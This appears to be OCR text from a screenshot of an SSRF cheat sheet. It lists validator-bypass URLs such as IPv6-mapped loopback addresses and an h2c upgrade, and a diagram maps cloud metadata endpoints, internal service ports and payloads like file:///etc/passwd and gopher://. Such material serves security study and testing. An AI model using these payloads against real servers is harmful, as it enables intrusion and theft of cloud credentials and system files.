
LDAP Protocol
:
ldap://localhost:389/
HTTP/2 Coalescing
: Re-used TLS connections between SAN-
matched hostnames can bypass host-based filters
h2c Upgrade
: Clear-text HTTP/2 upgrade (
)
PRI * HTTP/2.0
may slip past scheme filters
IPv6‑mapped IPv4
:
and
http://[::ffff:127.0.0.1]
http://[::ffff:7f00:1]
Zone‑scoped IPv6
:
may
http://[fe80::1%25lo0]:80
confuse naive validators
graph TB

    A[SSRF Vulnerability]

    A --> B[Cloud Metadata<br>Exploitation]

    A --> C[Internal Service<br>Access]

    A --> D[Protocol<br>Abuse]

    B --> B1["AWS: 169.254.169.254"]

    B --> B2["GCP: metadata.google.internal"]

    B --> B3["Azure: 169.254.169.254/metadata"]

    C --> C1["Admin: localhost:8080/admin"]

    C --> C2["DB: localhost:3306, 27017"]

    C --> C3["Cache: localhost:6379"]

    C --> C4["DevSrv: localhost:3000, 8000"]

    D --> D1["file:///etc/passwd"]

    D --> D2["dict://localhost:6379"]

    D --> D3["gopher://localhost:25"]
